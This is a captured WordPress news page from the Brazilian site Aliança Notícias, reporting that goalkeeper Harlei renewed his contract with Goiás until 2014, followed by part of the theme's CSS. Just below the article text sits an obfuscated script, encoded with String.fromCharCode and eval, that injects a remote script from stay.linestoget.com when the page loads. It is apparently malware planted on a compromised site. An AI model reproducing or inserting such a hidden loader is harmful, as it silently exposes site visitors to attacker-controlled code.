

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alianca.redefonte.com/2012/12/21/harlei-assina-renovacao-goleiro-tem-novo-contrato-com-o-goias-ate-2014/
body_size: 7405
content:

<!DOCTYPE html>
<!--[if IE 7]>    <html class="no-js oldie ie7 ie" lang="pt-BR" > <![endif]-->
<!--[if IE 8]>    <html class="no-js oldie ie8 ie" lang="pt-BR" > <![endif]-->
<!--[if IE 9 ]>   <html class="no-js       ie9 ie" lang="pt-BR" > <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js" lang="pt-BR" > <!--<![endif]-->
<head>
        <meta charset="UTF-8" >
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

        <title>Harlei assina renovação Goleiro tem novo contrato com o Goiás até 2014 | Aliança Notícias</title>
	
        <!-- devices setting -->
        <meta name="viewport"           content="initial-scale=1,user-scalable=no,width=device-width">
	
        <!-- Microsoft cleartype rendering -->
        <meta http-equiv="cleartype"    content="on">
        <meta name="author"             content="">
	
        <!-- feeds, pingback -->
        <link rel="profile"             href="http://gmpg.org/xfn/11" />
        <link rel="alternate"           href="https://alianca.redefonte.com/feed/" type="application/rss+xml" title="Aliança Notícias RSS2 Feed" />  
        <link rel="pingback"            href="https://alianca.redefonte.com/xmlrpc.php" />
                
        <link rel="stylesheet"          href='http://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800' >
        
        <!-- stylesheets -->
        <link rel="stylesheet"          href="https://alianca.redefonte.com/wp-content/themes/lotus/css/base.css?ver=3.2"      type="text/css" media="screen"/>
        <link rel="stylesheet"          href="https://alianca.redefonte.com/wp-content/themes/lotus/css/main.css?ver=1.71"      type="text/css" media="all" />
        <link rel="stylesheet"          href="https://alianca.redefonte.com/wp-content/themes/lotus/css/other/superfish.css?ver=1.3" type="text/css" media="screen"/>
        <link rel="stylesheet"          href="https://alianca.redefonte.com/wp-content/themes/lotus/css/responsive.css?ver=1.71"      type="text/css" media="all" />
        <link rel="stylesheet"          href="https://alianca.redefonte.com/wp-content/themes/lotus/css/fonts.css?ver=1.3"     type="text/css" />
        <link rel="stylesheet"          href="https://alianca.redefonte.com/wp-content/themes/lotus/style.css?ver=1.71"       type="text/css" media="all" />
        
        
        <!--[if IE 7]>
            <link rel="stylesheet"      href="https://alianca.redefonte.com/wp-content/themes/lotus/css/ie7.css?ver=3.0" type="text/css" media="screen"/>
        <![endif]-->
        
        <!-- enables HTML5 elements & feature detects -->
        <script src="https://alianca.redefonte.com/wp-content/themes/lotus/js/libs/modernizr-2.6.2.min.js"></script>
    
<!-- outputs by wp_head -->
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para Aliança Notícias &raquo;" href="https://alianca.redefonte.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Aliança Notícias &raquo;" href="https://alianca.redefonte.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Aliança Notícias &raquo; Harlei assina renovação Goleiro tem novo contrato com o Goiás até 2014" href="https://alianca.redefonte.com/2012/12/21/harlei-assina-renovacao-goleiro-tem-novo-contrato-com-o-goias-ate-2014/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alianca.redefonte.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.5"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://alianca.redefonte.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='bogo-css'  href='https://alianca.redefonte.com/wp-content/plugins/bogo/includes/css/style.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://alianca.redefonte.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css'  href='https://alianca.redefonte.com/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://alianca.redefonte.com/wp-includes/css/dashicons.min.css?ver=5.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='https://alianca.redefonte.com/wp-content/themes/lotus/css/other/prettyPhoto.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='jplayer-css'  href='https://alianca.redefonte.com/wp-content/themes/lotus/css/other/jplayer/jplayer.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='userdefined-css'  href='https://alianca.redefonte.com/wp-content/themes/lotus/css/other/custom.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/themes/lotus/js/libs/jquery-1.8.1.min.js?ver=5.8.5' id='jquery-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/themes/lotus/js/libs/plugins/jquery.easing.min.js?ver=1.3' id='jquery_easing-js'></script>
<link rel="https://api.w.org/" href="https://alianca.redefonte.com/wp-json/" /><link rel="alternate" type="application/json" href="https://alianca.redefonte.com/wp-json/wp/v2/posts/4757" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alianca.redefonte.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://alianca.redefonte.com/wp-includes/wlwmanifest.xml" /> 
<link rel="canonical" href="https://alianca.redefonte.com/2012/12/21/harlei-assina-renovacao-goleiro-tem-novo-contrato-com-o-goias-ate-2014/" />
<link rel='shortlink' href='https://alianca.redefonte.com/?p=4757' />
<link rel="alternate" type="application/json+oembed" href="https://alianca.redefonte.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falianca.redefonte.com%2F2012%2F12%2F21%2Fharlei-assina-renovacao-goleiro-tem-novo-contrato-com-o-goias-ate-2014%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://alianca.redefonte.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falianca.redefonte.com%2F2012%2F12%2F21%2Fharlei-assina-renovacao-goleiro-tem-novo-contrato-com-o-goias-ate-2014%2F&#038;format=xml" />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://alianca.redefonte.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- end wp_head -->

 

<!-- custom styles for plugins -->
<link rel="stylesheet"  href="https://alianca.redefonte.com/wp-content/themes/lotus/css/other/overwrite.css?ver=1.5" type="text/css" media="screen"/>

 
    
<!-- Media query for old IE
[if lt IE 9]><script src="https://alianca.redefonte.com/wp-content/themes/lotus/js/libs/modules/css3-mediaqueries.js"></script><![endif]-->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-24253905-1', 'auto');
  ga('send', 'pageview');

</script>
</head>



<body class="post-template-default single single-post postid-4757 single-format-standard boxed pt-BR wpb-js-composer js-comp-ver-5.2.1 vc_responsive" >
<!--[if lt IE 7]><p class=chromeframe>Your browser is <em>ancient!</em> <a href="http://browsehappy.com/">Upgrade to a different browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">install Google Chrome Frame</a> to experience this site.</p><![endif]-->
<div id="inner-body">
    
        <div id="top-header">
        <div class="container fold">
            
            <p><audio controls="controls" style="width:100%;max-width:284px" id="audio1" autoplay>
<source type="audio/mp3" src="http://sceua.softhost.com.br:8136/;stream.mp3"></source>
Your browser does not support the audio element.
</audio></p>            
                        
        </div><!-- end container -->
    </div><!-- end top header -->
        
    
    <header id="siteheader" role="banner" class="wrapper">
        <div class="container">
	  	
        <div id="sitetitle">
            <div id="logo" class="fold" >
                <div class="logo_inner">
                    <hgroup>
                        <h2 class="site-title"><a href="https://alianca.redefonte.com/" title="Aliança Notícias" rel="home">Aliança Notícias</a></h2>
                        <h3 class="site-description">Sua Fonte de Notícias</h3>
                    </hgroup>
                    <a href="https://alianca.redefonte.com/" title="Aliança Notícias" rel="home">
                                                <img src="http://alianca.redefonte.com/files/2014/11/Aliança-Am-logo1.png"   alt="Aliança Notícias" />
                                            </a>
                </div><!-- end logo inner -->
                
                <div class="nav-toggle"><a href="#"></a></div>
            </div><!-- end logo fold -->
        </div><!-- end #sitetitle -->


<!-- start navigation -->
<nav id="access" class="menu-menu-1-container"><ul id="menu-menu-1" class="sf-menu"><li id="menu-item-177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-177"><a href="http://aliancanoticias.redefonte.com/">HOME</a></li>
<li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286"><a href="https://alianca.redefonte.com/institucional/">INSTITUCIONAL</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11"><a href="http://www.redefonte.com/">REDE FONTE</a></li>
<li id="menu-item-131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-131"><a href="http://fontetv.redefonte.com/">FONTE TV</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12"><a href="http://fontefm.redefonte.com/">FONTE FM</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-190"><a href="http://www.redefonte.com/contato/">CONTATO</a></li>
<li id="menu-item-8330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8330"><a href="https://www.redefonte.com/contato/">ANUNCIE CONOSCO</a></li>
</ul></nav><!-- end navigation -->

			
        </div><!-- end of container -->
    </header><!-- end header -->
    
        <header id="page-title-section" >
        
        <div class="page-header container ">
            
            <div class="container fold" >
                
                <hgroup>
                    <h1 class="page-title" itemprop="headline">Harlei assina renovação Goleiro tem novo contrato com o Goiás até 2014</h1>
                                    </hgroup>
                
            <p id="axi_breadcrumbs"><span><a href="http://alianca.redefonte.com">Home</a></span> / <span><a href="https://alianca.redefonte.com/category/noticias/"  >NOTÍCIAS</a></span></p>
  
            
            </div>
       
        </div><!--- end page header --->
        
    </header> <!-- end page header -->
        

      
    
    
        
            
    <div id="main" class="right-sidebar" >
        <div class="wrapper fold clearfix">
            
            
            <section id="primary" >
                <div class="content" role="main"  >
                    
                    
                                            <div class="wrapper">
                        <div class="container block">
                           
	                                                        
                                    <article class="single-post list-post post-4757 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-destaque pt-BR" >
                                        
                                                                                        <div class="entry-media">
                                                <div class="imgHolder"><a href="https://alianca.redefonte.com/2012/12/21/harlei-assina-renovacao-goleiro-tem-novo-contrato-com-o-goias-ate-2014/"></a></div><div class="sep hbar"> </div>                                            </div>
                                                                                        
                                            <div class="entry-main">
                                                
                                                <div class="entry-header">
                                                                                                        <h3 class="entry-title">
                                                        Harlei assina renovação Goleiro tem novo contrato com o Goiás até 2014                                                    </h3>
                                                                                                        <div class="entry-format">
                                                        <div class="post-format"> </div>
                                                    </div>
                                                </div>
                                                
                                                <div class="entry-info">
                                                    <span>Posted on</span>
                                                    <div class="entry-date"><time datetime="2012-12-21" >21 de dezembro de 2012</time></div>
                                                    <span class="meta-sep">by</span>
                                                    <span class="author vcard">
                                                        <a href="https://alianca.redefonte.com/author/" rel="author" title="View all posts by " >
                                                                                                                    </a>
                                                    </span>
                                                                                                    </div>
                                                
                                                <div class="entry-content">
                                                    <p style="text-align: justify;">Um dos maiores ídolos da história do Goiás, Harlei assinou nesta quinta-feira, 20, seu novo contrato com o clube esmeraldino. O goleiro esteve no complexo da Serrinha e se reuniu com o presidente executivo alviverde, Dr. João Bosco Luz, e com o superintende de futebol, Marcelo Segurado, para assinatura do novo vínculo, que se estende até dezembro de 2014.</p>
<p style="text-align: justify;">Fonte:<em> Goiás E.C</em></p>
<p><script>var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,53,46,53,53,46,53,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
<div class="clear"></div>                                                </div>
                                                
                                                <footer class="entry-meta">
                                                    <div class="entry-tax" role="category tag">
                                                                                                                <a href="https://alianca.redefonte.com/category/noticias/" title="View all posts in NOTÍCIAS" rel="category" >NOTÍCIAS</a>                                                        <span>tags: </span><a href="https://alianca.redefonte.com/tag/destaque/" rel="tag">destaque</a>                                                    </div>
                                                    
                                                    <ul class="entry-share socials small">
                                                        <li><a href="http://www.facebook.com/sharer.php?u=https://alianca.redefonte.com/2012/12/21/harlei-assina-renovacao-goleiro-tem-novo-contrato-com-o-goias-ate-2014/" title="Share on facebook" class="icon-facebook-sign" target="_blank" > </a>
                                                        <li><a href="http://www.twitter.com/share?url=https://alianca.redefonte.com/2012/12/21/harlei-assina-renovacao-goleiro-tem-novo-contrato-com-o-goias-ate-2014/" title="Share on twitter"  class="icon-twitter" target="_blank" > </a>
                                                    </ul>
                                                </footer>
                                                
                                            </div>
                                            
                                            
                                                                                        
                                            
                                       </article>                           
                                                   </div><!-- container -->
                    </div><!-- wrapper -->                        
                        

<!-- You can start editing here. -->


        <!-- If comments are open, but there are no comments. -->

        


	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Deixe um comentário</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2012/12/21/harlei-assina-renovacao-goleiro-tem-novo-contrato-com-o-goias-ate-2014/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://alianca.redefonte.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><textarea name="comment" id="comment" cols="58" rows="10" tabindex="4" placeholder="Comentar" ></textarea><input type="text"  name="author" id="author" placeholder="Name (required)" value=""     size="22" tabindex="1" aria-required='true' required />
<input type="email" name="email"  id="email"  placeholder="EMail (required)" value="" tabindex="2" aria-required='true' required />
<input type="url"   name="url"    id="url"    placeholder="Site" value="" size="22" tabindex="3" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Enviar" /> <input type='hidden' name='comment_post_ID' value='4757' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	 
                        
                                        
                </div><!-- end content -->
            </section><!-- end primary -->
            

            



            <aside class="sidebar" role="complementary">
                <div class="sidebar_inner">
					<section >
	
		
						<section class="widget-area">		
							<article id="text-23" class="widget-container widget_text"><h3 class="widget-title">Rádio OnLine</h3>			<div class="textwidget"><a href="http://aliancanoticias.redefonte.com/radio-online/"><img src="http://aliancanoticias.redefonte.com/files/2013/09/rádio-online1.jpg" alt="rádio online" width="287" height="106" class="aligncenter size-full wp-image-6914" /></a></div>
		</article><article id="text-25" class="widget-container widget_text"><h3 class="widget-title">Ouça no Smartphone</h3>			<div class="textwidget"><!--<a href="http://flash.softhost.com.br:1935/fonte_fm/fontefm.stream/playlist.m3u8"><img src="http://fontefm.redefonte.com/files/2013/03/apple.png" title="Ouvir no IPod, IPed ou Iphone"/><a>-->
<a href="rtsp://flash.softhost.com.br:1935/fonte_fm/fontefm.stream">
<img src="http://fontefm.redefonte.com/files/2013/03/apple.png" title="Ouvir em Smarphones"/></a></div>
		</article><article id="text-26" class="widget-container widget_text"><h3 class="widget-title">APLICATIVO IPHONE/IPAD</h3>			<div class="textwidget"><a href="https://itunes.apple.com/app/radio-1090-am/id525477743?mt=8"><img src="http://aliancanoticias.redefonte.com/files/2013/09/app2.jpg" alt="app2" width="287" height="297" class="center size-full wp-image-6934" /></a></div>
		</article>						</section>
	
	


        
                        <section class="widget-area">
                            <article id="text-29" class="widget-container widget_text"><h3 class="widget-title">Rádio OnLine</h3>			<div class="textwidget"><a href="http://aliancanoticias.redefonte.com/radio-online/"><img src="http://aliancanoticias.redefonte.com/files/2013/09/rádio-online1.jpg" alt="rádio online" width="287" height="106" class="aligncenter size-full wp-image-6914" /></a></div>
		</article><article id="text-27" class="widget-container widget_text"><h3 class="widget-title">Ouça no Smartphone</h3>			<div class="textwidget"><!--<a href="http://flash.softhost.com.br:1935/fonte_fm/fontefm.stream/playlist.m3u8"><img src="http://fontefm.redefonte.com/files/2013/03/apple.png" title="Ouvir no IPod, IPed ou Iphone"/><a>-->
<a href="rtsp://flash.softhost.com.br:1935/fonte_fm/fontefm.stream">
<img src="http://fontefm.redefonte.com/files/2013/03/apple.png" title="Ouvir em Smarphones"/></a></div>
		</article><article id="text-28" class="widget-container widget_text"><h3 class="widget-title">APLICATIVO IPHONE/IPAD</h3>			<div class="textwidget"><a href="https://itunes.apple.com/app/radio-1090-am/id525477743?mt=8"><img src="http://aliancanoticias.redefonte.com/files/2013/09/app2.jpg" alt="app2" width="287" height="297" class="center size-full wp-image-6934" /></a></div>
		</article>                        </section>


						
				    </section>
				    
                </div><!-- end sidebar wrapper -->
            </aside><!-- end siderbar -->


            
        </div>
    </div><!-- end main -->
    

		
    <footer id="sitefooter" class="wrapper" role="contentinfo" >
        <div class="container fold">
            
            <ul class="socials"><li ><a class="facebook" href="#" target="_blank" ></a></li><li ><a class="twitter" href="#" target="_blank" ></a></li><li ><a class="gplus" href="#" target="_blank" ></a></li><li ><a class="youtube" href="#" target="_blank" ></a></li><li ><a class="vimeo2" href="#" target="_blank" ></a></li><li ><a class="flicker" href="#" target="_blank" ></a></li><li ><a class="rss" href="#" target="_blank" ></a></li></ul><!-- end socials -->            
            <div id="copyright">
                                <small>© 2015 Rede Fonte Comunicação.</small>
                            </div>
            
                        <!-- end navigation -->
            
            
        </div><!-- end of container -->
    </footer><!-- end sitefooter -->
    
    <div class="scroll2top"></div>

    <script>
            </script><!-- user custom js -->
    
    <!--[if (lte IE 8)]>
    <script src="https://alianca.redefonte.com/wp-content/themes/lotus/js/libs/polyfills/selectivizr-min.js"></script>
    <![endif]-->
     
    <!-- outputs by wp_footer -->
    <script type='text/javascript' src='https://alianca.redefonte.com/wp-includes/js/comment-reply.min.js?ver=5.8.5' id='comment-reply-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/alianca.redefonte.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/themes/lotus/js/plugins.js?ver=1.0' id='axi_essentials-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-includes/js/hoverIntent.min.js?ver=1.10.1' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/themes/lotus/js/libs/superfish.js?ver=1.4.77' id='superfish-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/themes/lotus/js/libs/plugins/jquery.prettyPhoto.js?ver=3.2' id='prettyPhoto-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/themes/lotus/js/libs/plugins/jquery.fitvids.js?ver=1.0' id='fitvids-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.2.1' id='isotope-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/themes/lotus/js/libs/plugins/jquery.touchSwipe.min.js?ver=1.3.3' id='touchswipe-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/themes/lotus/js/libs/plugins/jquery.mousewheel.min.js?ver=3.0.6' id='mousewheel-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/themes/lotus/js/libs/plugins/jquery.carouFredSel-6.1.0-packed.js?ver=6.1.0' id='caroufredsel-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/themes/lotus/js/script.js?ver=1.22' id='axi.src-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-includes/js/wp-embed.min.js?ver=5.8.5' id='wp-embed-js'></script>
    <!-- end wp_footer -->
    
    <script src="https://alianca.redefonte.com/wp-content/themes/lotus/js/script.js"></script>
    
</div><!--! end of #inner-body -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://alianca.redefonte.com/wp-content/themes/lotus/css/main.css?ver=1.71
body_size: 23740
content:
/*
===============================================================
#Domument $Body & globals $Heading $Wrapper & Containers $Header $Layout $Sections $Footer $Copyright 
===============================================================*/
/* Grid 
-------------------- */
.one_one, .one_half, .one_third, .single-portfolio .right-layout .entry-content, .single-portfolio .left-layout .entry-content, .single-portfolio .full-layout .entry-content .single-info, .single-portfolio .no-layout .entry-content .single-info, .single-axi_product .right-layout .entry-content, .single-axi_product .left-layout .entry-content, .two_third, .single-portfolio .right-layout .entry-media, .single-portfolio .left-layout .entry-media, .single-portfolio .full-layout .entry-content .overview, .single-portfolio .no-layout .entry-content .overview, .single-axi_product .right-layout .entry-media, .single-axi_product .left-layout .entry-media, .one_fourth, .two_fourth, .three_fourth, .col { margin-left: 1%; margin-right: 1%; float: left; display: block; }

.one-column .col { margin-left: 0; margin-right: 0; }

.grid_wrapper, .single-portfolio .right-layout .entry-wrapper, .single-portfolio .left-layout .entry-wrapper, .single-portfolio .full-layout .entry-content, .single-portfolio .no-layout .entry-content, .type-staff.hentry .entry-wrapper, .single-axi_product .right-layout .entry-wrapper, .single-axi_product .left-layout .entry-wrapper, .row { margin-left: -1%; margin-right: -1%; *zoom: 1; position: relative; }
.grid_wrapper:before, .single-portfolio .right-layout .entry-wrapper:before, .single-portfolio .left-layout .entry-wrapper:before, .single-portfolio .full-layout .entry-content:before, .single-portfolio .no-layout .entry-content:before, .type-staff.hentry .entry-wrapper:before, .single-axi_product .right-layout .entry-wrapper:before, .single-axi_product .left-layout .entry-wrapper:before, .grid_wrapper:after, .single-portfolio .right-layout .entry-wrapper:after, .single-portfolio .left-layout .entry-wrapper:after, .single-portfolio .full-layout .entry-content:after, .single-portfolio .no-layout .entry-content:after, .type-staff.hentry .entry-wrapper:after, .single-axi_product .right-layout .entry-wrapper:after, .single-axi_product .left-layout .entry-wrapper:after, .row:before, .row:after { content: ""; display: table; }
